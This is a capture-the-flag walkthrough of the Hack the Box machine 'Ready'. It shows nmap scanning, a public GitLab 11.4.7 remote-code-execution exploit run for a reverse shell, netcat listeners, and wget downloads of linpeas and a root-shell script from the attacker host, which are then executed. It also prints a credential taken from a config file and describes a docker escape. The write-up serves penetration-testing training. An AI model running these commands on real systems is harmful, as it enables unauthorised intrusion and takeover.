Hello! Everyone and Welcome to yet another CTF challenge from Hack the Box, called ‘Ready,’ which is available online for those who want to increase their skills in penetration testing and Black box testing.
Level: Medium
Task: Find
user.txt and root.txt in the victim’s machine
Penetration Methodologies
- Scanning
·
Nmap
- Enumeration
·
Browsing HTTP service
·
Enumerating Gitlab pages
- Exploitation
·
Exploiting Gitlab 11.4.7 RCE
·
Spawning TTY Shell
·
Linpeas to search for possible paths to escalate privileges
- Privilege Escalation
·
Escaping privilege docker container
·
Uploading bash script to gain root access
- Capturing the flag
Walkthrough
Network Scanning
Let’s get started then!
To
Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a
static IP Address.
IP Address assigned to ready machine: 10.129.149.69
Let us scan the
VM with the most popular port scanning tool, nmap to enumerate
open ports on the machine
nmap -A 10.129.149.69
From the result above we found two working ports on the VM,
port SSH(22), NGINX(5080).
Since we don’t have the credentials for the SSH so we cannot
enumerate it. The only service that is left is the NGINX service.
Enumeration
Starting with the nginx service, we try to enumerate by
accessing the IP Address and port of the target machine on a Web Browser. We
see a website that features gitlab service and redirects us to sign in
page.
Since there is
registration option so we immediately went to register page to see if we can
register.
Once registered,
we noticed that it says “update asap” in red, usually if we see a web
application which is running old version then there are high chances that the
version will have several vulnerabilities.
Next, we searched
for an exploit of gitlab version 11.4.7 on searchexploit and we found a remote
code execution (RCE) exploit is available.
So, we quickly
downloaded the available RCE exploit to our local machine and checked for required
parameters.
searchsploit
gitlab 11.4.7
searchsploit -m
49334
cat 49334.py
Since it is a
python file, we executed it to take reverse shell by running it with required
parameters.
python3 49334.py
-g http://10.129.149.69 -u ignite -p 12345678 -l 10.10.14.108 -P 1234
Next, we started
netcat listener on port 1234 in other terminal which successfully gave us simple
reverse shell of the user.
nc -lvp 1234
id
To access the proper terminal, we run following python
one-liner command.
python3 -c
'import pty; pty.spawn("/bin/bash")'
cd /tmp
So, to exploit
further to get root shell, we uploaded linpeas from local machine to victim
machine, the script will look for possible paths to escalate privileges.
wget
10.10.14.108:8000/linpeas.sh
chmod 777
linpeas.sh
./linpeas.sh
Privilege
Escalation
The result below
from linpeas tell us that we are in docker container, so we do some enumeration.
After enumeration
we found gitlab.rb inside the directory /opt/backup and the file contains smtp
user login credentials. The credentials are useful for us if they are used by
other users such as root. So, when we tried to login as root, and we
successfully logged in.
But when we
looked for root.txt it was not present in root directory because we are in
privilege docker container which can be escaped to get root flag.
cd /opt
ls
cd /backup
ls
cat gitlab.rb |
grep password
su root
Password :
wW59U!ZKMbG9+*#h

Escaping
docker container
So, to get root
flag and to escape docker container we created a bash on our local machine with
the help of the article here.
Next, we started
python one liner SimpleHttpServer in our local machine to transfer the file
from our machine to victim machine.
cd /tmp
wget
10.10.14.108:8000/raj.sh
chmod 777 raj.sh
./raj.sh
Finally, we
started netcat listener on port 9000 in other terminal which gave us reverse
shell of the root user.
nc -lvp 9000
cd /root
ls
cat root.txt
Author: Prabhjot Dunglay is a Cyber
Security Enthusiast with 2 years of experience in Penetration Testing at
Hacking Articles, Ignite technologies. Contact here.






















0 comments:
Post a Comment